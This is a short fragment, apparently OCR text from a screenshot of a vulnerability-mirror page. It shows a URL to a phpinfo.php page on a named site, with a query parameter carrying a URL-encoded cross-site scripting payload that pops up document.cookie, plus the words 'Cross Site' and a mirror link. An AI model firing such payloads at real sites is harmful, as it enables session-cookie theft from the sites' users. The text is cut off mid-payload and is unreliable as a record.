
URL: http://sat-industry.net/phpinfo.php?cx[][][][][][][][][][][][][][][][][][
[][][][][][]=%22%3E%3Cscript%3Ealert(document.cookie)%3C/s
Click here to view the mirror
Cross Site 
Advertisements